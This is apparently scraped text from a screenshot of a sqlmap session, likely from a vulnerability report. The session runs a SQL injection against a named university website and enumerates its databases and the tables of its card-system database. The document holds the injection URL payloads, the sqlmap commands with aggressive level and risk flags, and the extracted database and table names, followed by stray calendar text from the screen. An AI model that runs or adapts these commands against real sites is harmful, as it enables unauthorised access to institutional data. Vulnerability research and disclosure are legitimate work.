 [10:23:25] [INFO] retrieved: 4
[10:24:30] [INFO] retrieved: pubs
[10:24:30] [INFO] retrieving the length of query output
[10:24:30] [INFO] retrieved: 6
[10:26:13] [INFO] retrieved: tempdb
available databases [7]:
[*] iCCard
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
7个数据库
[10:26:13] [INFO] fetched data logged to text files under 'C:\sqlmap\output\i.swufe.edu.cn'
[*] shutting down at 10:26:13
C:\sqlmap>python sqlmap.py -u "i.swufe.edu.cn/net/page/empty_more.php?i=b%25' AND 3*2*1%3d6 AND '000Agjc'!%3d'000Agjc%25
" --level=3 --risk=3 -p i --threads=5 --curremt
C:\sqlmap>python sqlmap.py -u "i.swufe.edu.cn/net/page/empty_more.php?i=b%25' AND 3*2*1%3d6 AND '000Agjc'!%3d'000Agjc%25
" --level=3 --risk=3 -p i --threads=5 -D iCCard --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:37:13
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[10:37:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:37:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: http://i.swufe.edu.cn:80/net/page/empty_more.php?i=-8909' OR (7150=7150)-- 21=6
---
[10:37:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.5.13
back-end DBMS: Microsoft SQL Server 2000
当前数据库
[10:37:16] [INFO] fetching tables for database: iCCard
[10:37:16] [INFO] fetching number of tables for database 'iCCard'
[10:37:16] [INFO] retrieved: 102
[10:38:27] [INFO] retrieving the length of query output
[10:38:27] [INFO] retrieved: 13
[10:41:00] [INFO] retrieved: dbo.classroom
当前数据库有102个表
[10:41:00] [INFO] retrieving the length of query output
[10:41:00] [INFO] retrieved: 15
[10:43:39] [INFO] retrieved: dbo.classroom_s
[10:43:39] [INFO] retrieving the length of query output
[10:43:39] [INFO] retrieved: 22
[10:46:58] [INFO] retrieved: dbo.classroom_s_2011__ 20/22 (91%)_
2015年10月29日
2015年10月
一 二 三 四 五 六 日
28 29 30 1 2 3 4
5 6 7 8 9 10 11
12 13 14 15 16 17 18
19 20 21 22 23 24 25
26 27 28 29 30 31 1
2 3 4 5 6 7 8
更改日期和时间设置
www.wooyun.org
S 中